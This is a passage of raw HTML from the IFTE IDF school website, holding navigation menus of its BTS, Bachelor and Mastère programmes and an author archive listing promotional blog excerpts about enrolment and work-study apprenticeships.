				<div class="elementor-element elementor-element-7dc9db4 elementor-widget__width-initial elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7dc9db4" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out">
				<ul id="menu-1-7dc9db4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40"><a href="https://www.ifte-idf.com/diplomes/" class="elementor-item">Diplômes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2927"><a class="elementor-sub-item">BAC +2 &#8211; Niveau 5</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767"><a href="https://www.ifte-idf.com/diplomes/bts-gestion-de-la-pme/" class="elementor-sub-item">BTS GPME – Gestion de la PME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2768"><a href="https://www.ifte-idf.com/diplomes/bts-mco/" class="elementor-sub-item">BTS MCO – Management Commercial Opérationnel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4017"><a href="https://www.ifte-idf.com/diplomes/bts-cg-comptabilite-gestion/" class="elementor-sub-item">BTS CG – Comptabilité Gestion</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2928"><a class="elementor-sub-item">BAC +3 &#8211; Niveau 6</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://www.ifte-idf.com/diplomes/bachelor-commerce-et-marketing-digital/" class="elementor-sub-item">BACHELOR COMMERCE ET MARKETING DIGITAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5788"><a href="https://www.ifte-idf.com/diplomes/bachelor-rh-paie/" class="elementor-sub-item">Bachelor RH &#038; Paie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5795"><a href="https://www.ifte-idf.com/diplomes/dcg2-3/" class="elementor-sub-item">DCG2-3</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2929"><a href="#" class="elementor-sub-item elementor-item-anchor">BAC +4/5 &#8211; Niveau 7</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771"><a href="https://www.ifte-idf.com/diplomes/master-1-2-rh-manager-rh-carriere-et-paie/" class="elementor-sub-item">Mastere Manager RH, Carrières &#038; Paie</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#" class="elementor-item elementor-item-anchor">FAQ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.ifte-idf.com/faq-entreprises/" class="elementor-sub-item">FAQ Entreprises</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ifte-idf.com/faq-etudiants/" class="elementor-sub-item">FAQ Étudiants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.ifte-idf.com/entreprises/" class="elementor-item">Entreprises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://www.ifte-idf.com/temoignages/" class="elementor-item">Témoignages</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7dc9db4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40"><a href="https://www.ifte-idf.com/diplomes/" class="elementor-item" tabindex="-1">Diplômes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2927"><a class="elementor-sub-item" tabindex="-1">BAC +2 &#8211; Niveau 5</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767"><a href="https://www.ifte-idf.com/diplomes/bts-gestion-de-la-pme/" class="elementor-sub-item" tabindex="-1">BTS GPME – Gestion de la PME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2768"><a href="https://www.ifte-idf.com/diplomes/bts-mco/" class="elementor-sub-item" tabindex="-1">BTS MCO – Management Commercial Opérationnel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4017"><a href="https://www.ifte-idf.com/diplomes/bts-cg-comptabilite-gestion/" class="elementor-sub-item" tabindex="-1">BTS CG – Comptabilité Gestion</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2928"><a class="elementor-sub-item" tabindex="-1">BAC +3 &#8211; Niveau 6</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://www.ifte-idf.com/diplomes/bachelor-commerce-et-marketing-digital/" class="elementor-sub-item" tabindex="-1">BACHELOR COMMERCE ET MARKETING DIGITAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5788"><a href="https://www.ifte-idf.com/diplomes/bachelor-rh-paie/" class="elementor-sub-item" tabindex="-1">Bachelor RH &#038; Paie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5795"><a href="https://www.ifte-idf.com/diplomes/dcg2-3/" class="elementor-sub-item" tabindex="-1">DCG2-3</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2929"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">BAC +4/5 &#8211; Niveau 7</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771"><a href="https://www.ifte-idf.com/diplomes/master-1-2-rh-manager-rh-carriere-et-paie/" class="elementor-sub-item" tabindex="-1">Mastere Manager RH, Carrières &#038; Paie</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">FAQ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.ifte-idf.com/faq-entreprises/" class="elementor-sub-item" tabindex="-1">FAQ Entreprises</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ifte-idf.com/faq-etudiants/" class="elementor-sub-item" tabindex="-1">FAQ Étudiants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.ifte-idf.com/entreprises/" class="elementor-item" tabindex="-1">Entreprises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://www.ifte-idf.com/temoignages/" class="elementor-item" tabindex="-1">Témoignages</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-95d5c19 elementor-widget elementor-widget-image" data-id="95d5c19" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ifte-idf.com">
							<img fetchpriority="high" width="1200" height="351" src="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png" class="attachment-full size-full wp-image-6" alt="logo ifte" srcset="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png 1200w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-300x88.png 300w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-1024x300.png 1024w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-768x225.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f3f5469 elementor-widget__width-initial elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f3f5469" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out">
				<ul id="menu-1-f3f5469" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.ifte-idf.com/offres-demploi/" class="elementor-item">Offres d&#8217;emploi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://www.ifte-idf.com/cvtheque/" class="elementor-item">CVThèque</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://www.ifte-idf.com/actualites/" class="elementor-item">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578"><a href="https://www.ifte-idf.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f3f5469" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.ifte-idf.com/offres-demploi/" class="elementor-item" tabindex="-1">Offres d&#8217;emploi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://www.ifte-idf.com/cvtheque/" class="elementor-item" tabindex="-1">CVThèque</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://www.ifte-idf.com/actualites/" class="elementor-item" tabindex="-1">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578"><a href="https://www.ifte-idf.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f668c56 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="f668c56" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-08eeffe elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="08eeffe" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.ifte-idf.com">
			<img fetchpriority="high" width="1200" height="351" src="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png" class="attachment-full size-full wp-image-6" alt="logo ifte" srcset="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png 1200w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-300x88.png 300w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-1024x300.png 1024w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-768x225.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-2a187cd elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2a187cd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2a187cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://www.ifte-idf.com/diplomes/" class="elementor-item">Diplômes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://www.ifte-idf.com/faq-etudiants/" class="elementor-item">FAQ Étudiants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.ifte-idf.com/faq-entreprises/" class="elementor-item">FAQ Entreprises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://www.ifte-idf.com/cvtheque/" class="elementor-item">CVThèque</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://www.ifte-idf.com/offres-demploi/" class="elementor-item">Offres d’emploi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://www.ifte-idf.com/actualites/" class="elementor-item">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://www.ifte-idf.com/contact/" class="elementor-item">contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2a187cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://www.ifte-idf.com/diplomes/" class="elementor-item" tabindex="-1">Diplômes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://www.ifte-idf.com/faq-etudiants/" class="elementor-item" tabindex="-1">FAQ Étudiants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.ifte-idf.com/faq-entreprises/" class="elementor-item" tabindex="-1">FAQ Entreprises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://www.ifte-idf.com/cvtheque/" class="elementor-item" tabindex="-1">CVThèque</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://www.ifte-idf.com/offres-demploi/" class="elementor-item" tabindex="-1">Offres d’emploi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://www.ifte-idf.com/actualites/" class="elementor-item" tabindex="-1">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://www.ifte-idf.com/contact/" class="elementor-item" tabindex="-1">contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e8388f8 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="e8388f8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e597624 elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e597624" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.ifte-idf.com">
			<img fetchpriority="high" width="1200" height="351" src="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png" class="attachment-full size-full wp-image-6" alt="logo ifte" srcset="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png 1200w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-300x88.png 300w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-1024x300.png 1024w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-768x225.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-64b69ad elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="64b69ad" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-64b69ad" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://www.ifte-idf.com/diplomes/" class="elementor-item">Diplômes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://www.ifte-idf.com/faq-etudiants/" class="elementor-item">FAQ Étudiants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.ifte-idf.com/faq-entreprises/" class="elementor-item">FAQ Entreprises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://www.ifte-idf.com/cvtheque/" class="elementor-item">CVThèque</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://www.ifte-idf.com/offres-demploi/" class="elementor-item">Offres d’emploi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://www.ifte-idf.com/actualites/" class="elementor-item">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://www.ifte-idf.com/contact/" class="elementor-item">contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-64b69ad" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://www.ifte-idf.com/diplomes/" class="elementor-item" tabindex="-1">Diplômes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://www.ifte-idf.com/faq-etudiants/" class="elementor-item" tabindex="-1">FAQ Étudiants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.ifte-idf.com/faq-entreprises/" class="elementor-item" tabindex="-1">FAQ Entreprises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://www.ifte-idf.com/cvtheque/" class="elementor-item" tabindex="-1">CVThèque</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://www.ifte-idf.com/offres-demploi/" class="elementor-item" tabindex="-1">Offres d’emploi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://www.ifte-idf.com/actualites/" class="elementor-item" tabindex="-1">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://www.ifte-idf.com/contact/" class="elementor-item" tabindex="-1">contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</header>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Auteur/autrice : <span>relation-ecole</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ifte-idf.com/2025/06/06/pourquoi-choisir-lifte-idf-pour-votre-mastere-inscrivez-vous-sans-passer-par-mon-master/">Pourquoi choisir l&rsquo;IFTE IDF pour votre Mastère ? Inscrivez-vous sans passer par “Mon Master”</a></h2><a href="https://www.ifte-idf.com/2025/06/06/pourquoi-choisir-lifte-idf-pour-votre-mastere-inscrivez-vous-sans-passer-par-mon-master/"><picture class="attachment-large size-large wp-post-image" decoding="async">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2025/06/Article-Mastere-raisons-de-sinscrire.png.webp 940w, https://www.ifte-idf.com/wp-content/uploads/2025/06/Article-Mastere-raisons-de-sinscrire-300x191.png.webp 300w, https://www.ifte-idf.com/wp-content/uploads/2025/06/Article-Mastere-raisons-de-sinscrire-768x490.png.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="511" src="https://www.ifte-idf.com/wp-content/uploads/2025/06/Article-Mastere-raisons-de-sinscrire.png" alt="" decoding="async" srcset="https://www.ifte-idf.com/wp-content/uploads/2025/06/Article-Mastere-raisons-de-sinscrire.png 940w, https://www.ifte-idf.com/wp-content/uploads/2025/06/Article-Mastere-raisons-de-sinscrire-300x191.png 300w, https://www.ifte-idf.com/wp-content/uploads/2025/06/Article-Mastere-raisons-de-sinscrire-768x490.png 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</a><p>Un accès simplifié à des formations de qualité 💡&nbsp; Vous êtes à la recherche d’un Mastère, vous voulez faire de l’alternance, sans passer par “Mon Master” qui est une plateforme trop centralisée et pas assez flexible ? &nbsp; Alors, n’attendez-plus et venez vous inscrire à l’IFTE IDF ! Pas besoin d’attendre vos&nbsp;résultats de “Mon Master” [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ifte-idf.com/2025/04/10/%f0%9f%8e%93-les-7-bts-qui-cartonnent-pour-trouver-un-job-rapidement-%f0%9f%9a%80/">🎓 Les 7 BTS qui cartonnent pour trouver un job rapidement ! 🚀 </a></h2><a href="https://www.ifte-idf.com/2025/04/10/%f0%9f%8e%93-les-7-bts-qui-cartonnent-pour-trouver-un-job-rapidement-%f0%9f%9a%80/"><picture class="attachment-large size-large wp-post-image" decoding="async">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2025/04/Article-7-BTS-.png.webp 940w, https://www.ifte-idf.com/wp-content/uploads/2025/04/Article-7-BTS--300x191.png.webp 300w, https://www.ifte-idf.com/wp-content/uploads/2025/04/Article-7-BTS--768x490.png.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="511" src="https://www.ifte-idf.com/wp-content/uploads/2025/04/Article-7-BTS-.png" alt="" decoding="async" srcset="https://www.ifte-idf.com/wp-content/uploads/2025/04/Article-7-BTS-.png 940w, https://www.ifte-idf.com/wp-content/uploads/2025/04/Article-7-BTS--300x191.png 300w, https://www.ifte-idf.com/wp-content/uploads/2025/04/Article-7-BTS--768x490.png 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</a><p>Si tu veux un diplôme en béton pour décrocher un job rapidement, le BTS est une super option ! En seulement deux ans, tu te formes à un métier concret et recherché par les entreprises. Mais tous les BTS ne se valent pas. Nous allons tout t’expliquer dans cet article, afin de te garantir presque [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ifte-idf.com/2025/03/28/lalternance-un-atout-majeur-pour-les-entreprises/">L’alternance : un atout majeur pour les entreprises  </a></h2><a href="https://www.ifte-idf.com/2025/03/28/lalternance-un-atout-majeur-pour-les-entreprises/"><picture class="attachment-large size-large wp-post-image" decoding="async">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Lalternance-un-atout-majeur-pour-les-entreprises-940-x-600-px.jpg.webp 940w, https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Lalternance-un-atout-majeur-pour-les-entreprises-940-x-600-px-300x191.jpg.webp 300w, https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Lalternance-un-atout-majeur-pour-les-entreprises-940-x-600-px-768x490.jpg.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="511" src="https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Lalternance-un-atout-majeur-pour-les-entreprises-940-x-600-px.jpg" alt="" decoding="async" srcset="https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Lalternance-un-atout-majeur-pour-les-entreprises-940-x-600-px.jpg 940w, https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Lalternance-un-atout-majeur-pour-les-entreprises-940-x-600-px-300x191.jpg 300w, https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Lalternance-un-atout-majeur-pour-les-entreprises-940-x-600-px-768x490.jpg 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</a><p>Vous êtes un employeur et vous cherchez à recruter des alternants ? Cela peut être une solution stratégique pour vous en formant des talents que vous pourrez garder sur le long terme, réduire vos coûts financiers et renforcer votre compétitivité. Ce mode d’apprentissage est bénéfique aussi pour les étudiants car ça leur permet d’allier la [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ifte-idf.com/2025/03/21/alternance-pourquoi-certaines-entreprises-hesitent-elles-encore-a-recruter/">Alternance : Pourquoi certaines entreprises hésitent-elles encore à recruter ?</a></h2><a href="https://www.ifte-idf.com/2025/03/21/alternance-pourquoi-certaines-entreprises-hesitent-elles-encore-a-recruter/"><picture class="attachment-large size-large wp-post-image" decoding="async">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Alternance-Pourquoi-certaines-entreprises-hesitent-elles-encore-a-recruter-940-x-600-px.png.webp 940w, https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Alternance-Pourquoi-certaines-entreprises-hesitent-elles-encore-a-recruter-940-x-600-px-300x191.png.webp 300w, https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Alternance-Pourquoi-certaines-entreprises-hesitent-elles-encore-a-recruter-940-x-600-px-768x490.png.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="511" src="https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Alternance-Pourquoi-certaines-entreprises-hesitent-elles-encore-a-recruter-940-x-600-px.png" alt="" decoding="async" srcset="https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Alternance-Pourquoi-certaines-entreprises-hesitent-elles-encore-a-recruter-940-x-600-px.png 940w, https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Alternance-Pourquoi-certaines-entreprises-hesitent-elles-encore-a-recruter-940-x-600-px-300x191.png 300w, https://www.ifte-idf.com/wp-content/uploads/2025/03/Article-Alternance-Pourquoi-certaines-entreprises-hesitent-elles-encore-a-recruter-940-x-600-px-768x490.png 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</a><p>Tu cherches une alternance et tu trouves ça long et compliqué ?&nbsp; Mais pour les employeurs c’est aussi un défi car c’est investir du temps et de l’argent. Cela peut représenter un frein. Mais pourquoi ? Nous allons t’expliquer.&nbsp;&nbsp; Les principaux freins pour les entreprises&nbsp;&nbsp; D’après une étude Indeed et Opinion Way, 40 % des [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ifte-idf.com/2025/03/14/les-opportunites-professionnelles-des-apprentis-post-alternance/">Les opportunités professionnelles des apprentis post-alternance</a></h2><a href="https://www.ifte-idf.com/2025/03/14/les-opportunites-professionnelles-des-apprentis-post-alternance/"><picture class="attachment-large size-large wp-post-image" decoding="async">
